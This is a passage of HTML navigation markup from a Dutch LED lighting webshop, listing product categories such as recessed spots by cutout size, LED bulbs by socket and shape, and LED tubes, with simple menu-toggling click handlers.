                                                                Zaagmaat 75MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                                                               title="Zaagmaat&#x20;80MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 80MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                                                               title="Zaagmaat&#x20;85MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 85MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                                                               title="Zaagmaat&#x20;90MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 90MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                                                               title="Zaagmaat&#x20;95MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 95MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                                                               title="Zaagmaat&#x20;100MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 100MM                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-317'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/losse-armaturen"
                                                     title="Armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-317', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-317'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                                                               title="Alle&#x20;Armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle Armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                                                               title="GU10&#x20;badkamer&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU10 badkamer armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                                                               title="Geschikt&#x20;voor&#x20;Philips&#x20;HUE"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Geschikt voor Philips HUE                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-250'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/accessoires"
                                                     title="Accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-250', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-250'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Accessoires                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/led-dimmers"
                                                               title="LED&#x20;Dimmers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Dimmers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/gatenzagen"
                                                               title="Gatenzagen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gatenzagen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/bewegingsmelders"
                                                               title="Sensoren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sensoren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-3 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-71' ? 0 : 'category-node-71'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-lampen"
                                     title="LED&#x20;Lampen">
                                    LED Lampen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-71', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-lampen"
                                                title="LED&#x20;Lampen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Lampen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Lampen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/led-lampen"
                                                   title="Alle&#x20;LED&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle LED Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-186'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                     title="Lampen&#x20;per&#x20;fitting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per fitting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-186', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-186'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                                title="Lampen&#x20;per&#x20;fitting"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;fitting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per fitting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                                                               title="E27&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E27 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                                                               title="E14&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E14 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                                                               title="LED&#x20;Spots&#x20;GU10"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Spots GU10                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                                                               title="G9&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G9 LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                                                               title="GU5.3&#x20;&#x2F;&#x20;MR16&#x20;LED&#x20;Spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU5.3 / MR16 LED Spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                                                               title="G4&#x20;&amp;&#x20;GU4&#x20;&#x2F;&#x20;MR11&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G4 &amp; GU4 / MR11 Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                                                               title="R7S&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                R7S LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                                                               title="Coin&#x20;LEDs"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Coin LEDs                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-195'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                     title="Lampen&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-195', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-195'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                                title="Lampen&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                                                               title="Peer&#x20;lamp&#x20;&#x20;&#x2F;&#x20;standaard&#x20;lamp&#x20;A60"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peer lamp  / standaard lamp A60                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                                                               title="Bol&#x20;Vorm&#x20;&#xD8;8cm&#x20;&#x28;G80&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol Vorm Ø8cm (G80)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                                                               title="Bol&#x20;XL&#x20;vorm&#x20;&#xD8;9,5cm&#x20;&#x28;G95&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XL vorm Ø9,5cm (G95)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                                                               title="Bol&#x20;XXL&#x20;vorm&#x20;&#xD8;12,5cm&#x20;&#x28;G125&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XXL vorm Ø12,5cm (G125)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                                                               title="Kogellamp"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kogellamp                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                                                               title="Mini&#x20;LED&#x20;Lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Mini LED Lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                                                               title="Kaars&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaars lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                                                               title="Staaf&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staaf lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                                                               title="LED&#x20;Capsule&#x20;&#x2F;&#x20;Steeklampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Capsule / Steeklampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                                                               title="Diamant&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Diamant lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                                                               title="Druppel&#x20;&#x2F;&#x20;Edison&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Druppel / Edison lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                                                               title="Reflector&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Reflector lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-310'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/speciale-lampen"
                                                     title="Speciale&#x20;lampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Speciale lampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-310', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-310'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Speciale lampen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                                                               title="3-staps&#x20;dimbare&#x20;led&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                3-staps dimbare led lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                                                               title="Prikkabel&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabel lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                                                               title="Schemersensor&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Schemersensor lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                                                               title="Rookglas&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rookglas lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-4 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-33' ? 0 : 'category-node-33'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-buizen"
                                     title="LED&#x20;Buizen">
                                    LED Buizen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-33', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-buizen"
                                                title="LED&#x20;Buizen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Buizen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Buizen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-34'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/led-tl-buizen"
                                                     title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse LED TL Buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-34', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-34'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-buizen/led-tl-buizen"
                                                                title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Losse LED TL Buizen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=60cm"
                                                               title="60cm&#x20;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60cm                                                             </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=120cm"
                                                               title="120cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                120cm                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-buizen/led-tl-buizen?alg_vorm=150cm"
                                                               title="150cm"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                150cm                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-268'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/armaturen-incl-led-buizen?alg_ipklasse=IP65"
